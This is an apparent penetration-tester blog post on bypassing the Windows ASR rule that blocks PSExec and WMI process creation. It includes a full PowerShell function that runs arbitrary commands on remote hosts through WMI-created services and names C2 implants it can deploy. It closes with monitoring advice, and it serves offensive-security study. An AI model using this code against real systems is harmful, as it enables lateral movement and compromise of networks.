This blog post will discuss techniques to bypass the Attack Surface Reduction (ASR) rule “Block process creations originating from PSExec and WMI commands” which I came up against during a recent engagement.
The simplest solution to bypassing these restrictions could be to use a different lateral movement method such as Windows Remote Management (WinRM), Remote Desktop Protocol (RDP) or Distributed Component Object Model (DCOM) applications. Let’s assume these are all out of the question for the sake of the blog post.
The PSExec lateral movement method (also referred to by the name SMBExec) uses Remote Procedure Calls over SMB to call into the Service Control Manager and create a Window Service for code or command execution. I tested PSExec with the ASR rule enabled using the Invoke-TheHash toolkit and nothing prevented creating a Windows Service to create a process. I read online that the ASR rule only impacts the Sysinternals PsExec implementation which further tested proved correct. So, the simplest bypass would be to use a custom implementation of the PsExec method such as Invoke-TheHash.
Another bypass method would be to use the Windows Management Instrumentation (WMI) service. The WMI service will lookup requests in a repository containing the class definitions to determine a responsible provider. The WMI providers contain the functionality and implement the classes and methods. The most common WMI lateral movement implementations leverage the Win32_Process::Create method within the Win32 Provider to launch a process on the target machine. This method is blocked when the ASR rule is enabled, and often monitored by Endpoint Detection and Response (EDR) software.
This does not prevent an attacker from leveraging other providers, classes and methods for lateral movement. WMI contains powerful functionality with a diverse set of providers. The Win32_Service class exposes functionality to manage services on a target machine. I used this class to bypass the ASR rule and perform lateral movement with the PowerShell function below. The code leverages the Win32_Service class to create, start and delete a service on the target machine. The service is configured to spawn a command shell and run the specified command. This setup can be used to launch a Cobalt Strike, Empire, Covenant, etc implant in an ASR enabled environment.
WMI Service Lateral Move
function Invoke-WMIServiceLateralMove {
Param (
[parameter(Mandatory)][String]$ComputerName,
[parameter(Mandatory)][String]$Command,
[String]$ServiceName = "MemProtectSvc",
[String]$ServiceDescription = "Memory Protection"
)
$Command = "%COMSPEC% /C " + $Command
Write-Host ("Creating Service {0} on {1}" -f $ServiceName, $ComputerName)
$ret = Invoke-WmiMethod -ComputerName $ComputerName -Class win32_service -name create -ArgumentList @($true,$ServiceDescription,2,$null,$null,$ServiceName,$Command,$null,16,'Automatic',$null,$null)
# ArgumentList MUST be (DesktopInteract, DisplayName, ErrorControl, LoadOrderGroup, LoadOrderGroupDependencies,
# Name, PathName, ServiceDependencies, ServiceType, StartMode, StartName, StartPassword)
if ($ret.ReturnValue -ne 0) {
Write-Host ("Service Creation Failed! Output:")
Write-Output $ret
}
Write-Host ("Starting Service {0} on {1}" -f $ServiceName, $ComputerName)
$service = Get-WmiObject -ComputerName $ComputerName -Class Win32_Service -Filter "Name='$ServiceName'"
$ret = $service.startservice() # this will block because the executable is not a real service
Write-Host ("Deleting Service {0} on {1}" -f $ServiceName, $ComputerName)
$ret = $service.StopService()
$ret = $service.Delete()
if ($ret.ReturnValue -ne 0) {
Write-Host ("Service Deletion Failed! Manual cleanup required for {0}" -f $ServiceName)
Write-Output $ret
}
Write-Host "Done"
}

I used Windows Services instead of directly accessing the registry because it allowed starting and stopping the service for instant lateral movement. Stealthier approaches exist and the Win32_Registry class could be used to modify services, scheduled tasks, start-up entries, ASR rules, etc. These were the first things that come to mind when thinking about lateral movement with the methods available in the Win32_Registry class.
There are some creative methods blogged about online for lateral movement without the Win32_Process class. These include installing MSI packages, VBS scripts, class derivation and loading a custom provider.
The ASR rule should not be considered a security boundary and can be easily bypassed using creative approaches. I recommend disabling PSExec and WMI if they are not required within an environment to make lateral movement move difficult. If PSExec and WMI are required, they should be monitored for unusual behavior as this could indicate malicious activity.